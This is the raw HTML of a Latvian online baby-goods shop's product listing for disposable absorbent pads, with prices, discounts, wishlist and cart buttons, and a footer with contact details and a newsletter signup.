        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/5/0/509-zbase.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/5/0/509-zbase.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-951242497613 {
    width: 360px;
}
.product-image-container-951242497613 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>						
															<div class="hot-onsale">
									<span class="onsale">
									<span class="sale-bg"></span>
									<span class="sale-text"><label>-13%</label>									</span>
									</span>
								</div>
														<div class="actions-secondary">	
								<ul class="product-extra-link add-to-links">
										<li>
																							<a href="#"
												   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":95,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
												   class="wishlist-link action towishlist" data-action="add-to-wishlist"
												   title="Pievienot Vēlmju sarakstam">
													
												</a>
																					</li>
										
										<li>
																																			<a href="#" class="compare-link action tocompare"
												   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"95","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
												   title="Pievienot salīdzināšanai">
													
												</a>
																					</li>
									</ul>
								</div>
						</div> 
						<div class="product-info">
							<h3 class="product-name">
								<a class="product-item-link" title="Vienreizliet. absorbējošie paladziņi 60x90cm 10gab." href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-60x90cm-10gab.html">
								Vienreizliet. absorbējošie paladziņi 60x90cm 10gab.</a>
							</h3>
						
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-60x90cm-10gab.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
							</div>
							<div class="info-price">
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="95" data-price-box="product-id-95">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span                 data-price-amount="6.69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€6,69</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span                 data-price-amount="7.69"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€7,69</span></span>
        </span>
    </span>

</div>							</div>
							
							<div class="product-info-cart">
								<div class="actions-primary">
							          							          							          							          <button class="btn-add-to-cart addcart-link"
							             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s\/product\/95\/","data":{"product":"95","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
							             type="button" title="View Detail">
							          View Detail							          </button>
							          							          						         </div>
								
							</div>
						</div>
					</div>
				</div>

			</div> 
																								
			<div class="product-item">
				<div class="item-product">
					<div class="content-item-product">
						<div class="product-thumb">
							<a href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-seni-60x90cm-5gab.html" class="product-thumb-link" tabindex="-1">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-1655360433493">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/s/e/seni_90x60.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/s/e/seni_90x60.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1655360433493 {
    width: 360px;
}
.product-image-container-1655360433493 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-1655975289080">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/s/e/seni_90x60.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/s/e/seni_90x60.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1655975289080 {
    width: 360px;
}
.product-image-container-1655975289080 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>						
														<div class="actions-secondary">	
								<ul class="product-extra-link add-to-links">
										<li>
																							<a href="#"
												   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":1655,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
												   class="wishlist-link action towishlist" data-action="add-to-wishlist"
												   title="Pievienot Vēlmju sarakstam">
													
												</a>
																					</li>
										
										<li>
																																			<a href="#" class="compare-link action tocompare"
												   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"1655","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
												   title="Pievienot salīdzināšanai">
													
												</a>
																					</li>
									</ul>
								</div>
						</div> 
						<div class="product-info">
							<h3 class="product-name">
								<a class="product-item-link" title="Vienreizliet. absorbējošie paladziņi SENI 60x90cm 5gab." href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-seni-60x90cm-5gab.html">
								Vienreizliet. absorbējošie paladziņi SENI 60x90cm 5gab.</a>
							</h3>
						
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-seni-60x90cm-5gab.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
							</div>
							<div class="info-price">
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="1655" data-price-box="product-id-1655">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="4.24"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4,24</span></span>
        </span>

</div>							</div>
							
							<div class="product-info-cart">
								<div class="actions-primary">
							          							          							          							          <button class="btn-add-to-cart addcart-link"
							             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s\/product\/1655\/","data":{"product":"1655","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
							             type="button" title="View Detail">
							          View Detail							          </button>
							          							          						         </div>
								
							</div>
						</div>
					</div>
				</div>

			</div> 
																								
			<div class="product-item">
				<div class="item-product">
					<div class="content-item-product">
						<div class="product-thumb">
							<a href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-seni-60x60cm-5gab.html" class="product-thumb-link" tabindex="-1">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-1656251893358">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/s/e/seni_60x60.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/s/e/seni_60x60.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1656251893358 {
    width: 360px;
}
.product-image-container-1656251893358 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-1656747359110">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/s/e/seni_60x60.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/s/e/seni_60x60.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1656747359110 {
    width: 360px;
}
.product-image-container-1656747359110 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>						
															<div class="hot-onsale">
									<span class="onsale">
									<span class="sale-bg"></span>
									<span class="sale-text"><label>-11%</label>									</span>
									</span>
								</div>
														<div class="actions-secondary">	
								<ul class="product-extra-link add-to-links">
										<li>
																							<a href="#"
												   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":1656,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
												   class="wishlist-link action towishlist" data-action="add-to-wishlist"
												   title="Pievienot Vēlmju sarakstam">
													
												</a>
																					</li>
										
										<li>
																																			<a href="#" class="compare-link action tocompare"
												   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"1656","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
												   title="Pievienot salīdzināšanai">
													
												</a>
																					</li>
									</ul>
								</div>
						</div> 
						<div class="product-info">
							<h3 class="product-name">
								<a class="product-item-link" title="Vienreizliet. absorbējošie paladziņi SENI 60x60cm 5gab." href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-seni-60x60cm-5gab.html">
								Vienreizliet. absorbējošie paladziņi SENI 60x60cm 5gab.</a>
							</h3>
						
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-seni-60x60cm-5gab.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
							</div>
							<div class="info-price">
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="1656" data-price-box="product-id-1656">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span                 data-price-amount="3.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3,20</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span                 data-price-amount="3.59"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€3,59</span></span>
        </span>
    </span>

</div>							</div>
							
							<div class="product-info-cart">
								<div class="actions-primary">
							          							          							          							          <button class="btn-add-to-cart addcart-link"
							             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s\/product\/1656\/","data":{"product":"1656","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
							             type="button" title="View Detail">
							          View Detail							          </button>
							          							          						         </div>
								
							</div>
						</div>
					</div>
				</div>

			</div> 
																								
			<div class="product-item">
				<div class="item-product">
					<div class="content-item-product">
						<div class="product-thumb">
							<a href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-60x60cm-panda-baby-10gab.html" class="product-thumb-link" tabindex="-1">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-18131820254899">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/i/vienkartiniai-paklotai-kudikiams-pirkti.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/i/vienkartiniai-paklotai-kudikiams-pirkti.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-18131820254899 {
    width: 360px;
}
.product-image-container-18131820254899 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-181369503872">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/i/vienkartiniai-paklotai-kudikiams-pirkti.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/i/vienkartiniai-paklotai-kudikiams-pirkti.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-181369503872 {
    width: 360px;
}
.product-image-container-181369503872 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>						
															<div class="hot-onsale">
									<span class="onsale">
									<span class="sale-bg"></span>
									<span class="sale-text"><label>-18%</label>									</span>
									</span>
								</div>
														<div class="actions-secondary">	
								<ul class="product-extra-link add-to-links">
										<li>
																							<a href="#"
												   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":1813,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
												   class="wishlist-link action towishlist" data-action="add-to-wishlist"
												   title="Pievienot Vēlmju sarakstam">
													
												</a>
																					</li>
										
										<li>
																																			<a href="#" class="compare-link action tocompare"
												   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"1813","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
												   title="Pievienot salīdzināšanai">
													
												</a>
																					</li>
									</ul>
								</div>
						</div> 
						<div class="product-info">
							<h3 class="product-name">
								<a class="product-item-link" title="Vienreizliet. absorbējošie paladziņi 60x60cm Panda Baby 10gab" href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-60x60cm-panda-baby-10gab.html">
								Vienreizliet. absorbējošie paladziņi 60x60cm Panda Baby 10gab</a>
							</h3>
						
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-60x60cm-panda-baby-10gab.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
							</div>
							<div class="info-price">
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="1813" data-price-box="product-id-1813">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span                 data-price-amount="3.69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3,69</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span                 data-price-amount="4.52"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€4,52</span></span>
        </span>
    </span>

</div>							</div>
							
							<div class="product-info-cart">
								<div class="actions-primary">
							          							          							          							          <button class="btn-add-to-cart addcart-link"
							             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s\/product\/1813\/","data":{"product":"1813","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
							             type="button" title="View Detail">
							          View Detail							          </button>
							          							          						         </div>
								
							</div>
						</div>
					</div>
				</div>

			</div> 
																								
			<div class="product-item">
				<div class="item-product">
					<div class="content-item-product">
						<div class="product-thumb">
							<a href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-40x60cm-babyono-10gab.html" class="product-thumb-link" tabindex="-1">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-18801394066932">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/b/a/babyono40x60-s300.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/b/a/babyono40x60-s300.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-18801394066932 {
    width: 360px;
}
.product-image-container-18801394066932 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-18801554515995">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/b/a/babyono40x60-s300.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lv/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/b/a/babyono40x60-s300.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-18801554515995 {
    width: 360px;
}
.product-image-container-18801554515995 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>						
														<div class="actions-secondary">	
								<ul class="product-extra-link add-to-links">
										<li>
																							<a href="#"
												   data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":1880,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
												   class="wishlist-link action towishlist" data-action="add-to-wishlist"
												   title="Pievienot Vēlmju sarakstam">
													
												</a>
																					</li>
										
										<li>
																																			<a href="#" class="compare-link action tocompare"
												   data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"1880","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
												   title="Pievienot salīdzināšanai">
													
												</a>
																					</li>
									</ul>
								</div>
						</div> 
						<div class="product-info">
							<h3 class="product-name">
								<a class="product-item-link" title="Vienreizliet. absorbējošie paladziņi 40x60cm Babyono 10gab." href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-40x60cm-babyono-10gab.html">
								Vienreizliet. absorbējošie paladziņi 40x60cm Babyono 10gab.</a>
							</h3>
						
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/vienreizliet-absorbejosie-paladzini-40x60cm-babyono-10gab.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
							</div>
							<div class="info-price">
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="1880" data-price-box="product-id-1880">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="4.05"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4,05</span></span>
        </span>

</div>							</div>
							
							<div class="product-info-cart">
								<div class="actions-primary">
							          							          							          							          <button class="btn-add-to-cart addcart-link"
							             data-post='{"action":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s\/product\/1880\/","data":{"product":"1880","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s"}}'
							             type="button" title="View Detail">
							          View Detail							          </button>
							          							          						         </div>
								
							</div>
						</div>
					</div>
				</div>

			</div> 
					</div>
    </div>

</section>


</div></div></div></div><input name="form_key" type="hidden" value="lMyTQDBEiFyj5jjJ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>










</div></div></main><footer class="page-footer"><div class="section-brands">
  <div class="container">
    <div class="row">
          </div>
  </div>
</div>
<div class="page_footer">
  <div id="footer" class="footer-container layout2 footer">
    <div class="container">
    	<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-lg-6">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-md-5">
<div class="vela-contactinfo velaBlock">
<div class="vela-content">
<div class="contacinfo-logo clearfix">
<div class="velaFooterLogo"><a href="https://babydo.lv"><picture class="mfwebp">                <source  width="260" height="69" type="image/webp" srcset="https://babydo.lv/media/mf_webp/png//media/logo/stores/1/logo-up-small.webp">                 <img data-webpconverted="1" src="/media/logo/stores/1/logo-up-small.png" alt="BabyDo - preces bērniem un zīdaiņiem tiešsaistē" width="260" height="69"></picture></a></div>
</div>
<div class="contacinfo-phone contactinfo-item clearfix">
<div class="d-flex"><picture class="mfwebp">                <source  width="58" height="57" type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/wysiwyg/logo_footer-b.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/wysiwyg/logo_footer-b.png" alt="" width="58" height="57"></picture>
<div class="wrap"><label>Palīdzības līnija:</label>+370 698 32905</div>
</div>
</div>
<div class="contacinfo-address contactinfo-item d-flex"><label>Adrese:</label> Pramonės g. 45, 11118, Vilnius</div>
<div class="contacinfo-email contactinfo-item d-flex"><label>Email:</label> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1871767e77587a797a617c7736746e">[email&#160;protected]</a></div>
<div class="contacinfo-fax contactinfo-item d-flex"><label>Tel:</label> +370 698 32905</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-7" style="margin-top: 25px;">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Informācija</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lv/pirksanas-pardosanas-noteikumi">Pirkšanas-Pārdošanas Noteikumi</a></li>
<li><a title="" href="https://babydo.lv/privatuma-politika">Privātuma politika</a></li>
<li><a title="" href="https://babydo.lv/partneriams">Partneriams</a></li>
<li><a title="" href="https://babydo.lv/kontakti">Kontakti</a></li>
<li><a title="" href="/contact/">Sazinies ar mums</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">&nbsp;</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lv/pasutijuma-apmaksa">Pasūtījuma apmaksa</a></li>
<li><a title="" href="https://babydo.lv/piegade">Piegāde</a></li>
<li><a title="" href="https://babydo.lv/atgriesana">Atgriešana</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-lg-6">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-md-7" style="margin-top: 25px;">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Labākās kategorijas</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lv/jaunajai-maminai.html">Jaunajai māmiņai</a></li>
<li><a title="" href="https://babydo.lv/purins.html">Pūriņš</a></li>
<li><a title="" href="https://babydo.lv/konvertini-un-sedzinas.html">Konvertiņi un Sedziņas</a></li>
<li><a title="" href="https://babydo.lv/bernu-gultas-vela.html">Bērnu gultas veļa</a></li>
<li><a title="" href="https://babydo.lv/mazula-istabai.html">Mazuļa Istabai</a></li>
<li><a title="" href="https://babydo.lv/autini.html">Autiņi</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">&nbsp;</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li class="active"><a title="" href="https://babydo.lv/higiena-un-autinbiksites.html">Mazuļa Higiēna</a></li>
<li><a title="" href="https://babydo.lv/vannai-un-peldem.html">Vannai un Peldēm</a></li>
<li class="active"><a title="" href="https://babydo.lv/drebes.html">Drēbes</a></li>
<li><a title="" href="https://babydo.lv/apavi-zidainiem-attipas.html">Mazuļu pirmās kurpes</a></li>
<li class="active"><a title="" href="https://babydo.lv/bezrupigai-bernibai.html">Bezrūpīgai bērnībai</a></li>
<li class="active"><a title="" href="https://babydo.lv/no-pat-dzimsanas.html">No pat dzimšanas</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-5" style="margin-top: 25px;">
<div class="velaNewsletterFooter">
<div class="velaNewsletterInner clearfix">
<h4 class="velaFooterTitle">Mūsu informatīvais izdevums</h4>
<div class="velaContent">
<div class="newsletterDescription"><span class="text-subcrib">Pievienojieties </span>vairāk nekā 4000 abonentiem un katru mēnesi saņemiet jaunu atlaižu kuponu.</div>
<div class="newsletter-footer">
  	<label>newsletter</label>
    <form class="form- subscribe-"
    novalidate
    action="https://babydo.lv/newsletter/subscriber/new/"
    method="post"
    data-mage-init='{"validation": {"errorClass": "mage-error"}}'
    id="newsletter-validate-detail">
    <div class="field newsletter">
      <div class="control">
        <input name="email" type="email" id="newsletter"
        placeholder="Tava epasta adrese..."
        data-validate="{required:true, 'validate-email':true}"/>

      </div>
      <div class="field choice consent">
    <input
            type="checkbox"
            name=is_consented2            title=I agree to the &lt;a href=&quot;/privacy-policy-cookie-restriction-mode&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;/a&gt;            value="1"
            id=is_consented2            class="checkbox"
            required="required"
            data-validate="{required:true}">
    <label for=is_consented2 class="label"><span>I agree to the <a href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy</a></span></label>
</div>
<div class="actions">
        <button class="action subscribe primary" title="Abonēt!" type="submit">
          Abonēt!        </button>
      </div>
    </div>
  </form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
  </div>
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-md-6 col-sm-6 col-xs-6">
          <small class="copyright">
    <span><p>© 2021 <a href="https://babydo.lv">Babydo</a> ir UAB Vejolita reģistrēta preču zīme. </p>
<p>Visas tiesības aizsargātas. Nevienu šīs vietnes daļu nedrīkst reproducēt.</p></span>
</small>        </div>
        <div class="col-md-6 col-sm-6 col-xs-6">
          <div class="payment-method"><a href="/apmokejimas"><picture class="mfwebp">                <source  width="268" height="30" type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/wysiwyg/payment_h1a.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/wysiwyg/payment_h1a.png" alt="" width="268" height="30"></picture></a></div>        </div>
      </div>
    </div>
  </div>
</div>
<div class="shadow_bkg"></div>
<div class="shadow_bkg_show"></div>
<div id="back-top" class="hidden-xs"><i class="fa fa-angle-up"></i></div>
<div class="fixed-bottom hidden-sm hidden-md hidden-lg">
